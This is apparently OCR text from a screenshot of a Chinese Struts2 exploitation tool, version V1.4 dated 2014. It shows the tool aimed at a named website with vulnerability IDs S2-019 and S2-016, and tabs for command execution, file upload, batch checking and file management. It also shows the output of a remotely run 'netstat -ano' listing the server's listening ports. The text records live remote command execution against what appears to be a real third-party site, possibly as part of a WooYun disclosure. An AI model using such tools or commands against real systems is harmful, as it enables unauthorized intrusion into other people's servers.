 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.yuwenxuexizazhi.com 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3812
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 780
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:4447 0.0.0.0:0 LISTENING 3280
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8069 0.0.0.0:0 LISTENING 3280
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING 3716
TCP 0.0.0.0:9990 0.0.0.0:0 LISTENING 3280
TCP 0.0.0.0:9999 0.0.0.0:0 LISTENING 3280
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 884
命令执行完毕........----2016/4/9 21:24:37
正在执行命令中，请稍等片刻........----2016/4/9 21:25:09
命令执行完毕........----2016/4/9 21:25:12
正在执行命令中，请稍等片刻........----2016/4/9 21:25:30
命令执行完毕........----2016/4/9 21:25:31
www.wooyun.org